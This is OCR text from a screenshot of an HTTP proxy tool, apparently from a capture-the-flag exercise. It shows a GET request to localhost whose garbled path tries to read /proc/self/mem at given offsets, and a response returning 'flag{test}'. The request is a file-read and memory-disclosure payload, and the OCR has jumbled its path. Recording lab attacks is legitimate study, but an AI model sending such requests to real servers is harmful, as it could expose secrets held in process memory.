 请求
美化 Raw Hex \n
1 GET /.?offset=140593585561600&length=4096.?offset=0&length=
10000/pro?offset=0&length=100000c/self/mem HTTP/1.1
2 Host: localhost:9202
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: Phpstorm-53e44594=
de8652f4-147e-450e-ae96-b6bfc2d9c31c
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Content-Length: 4096
3
4 flag{test}
5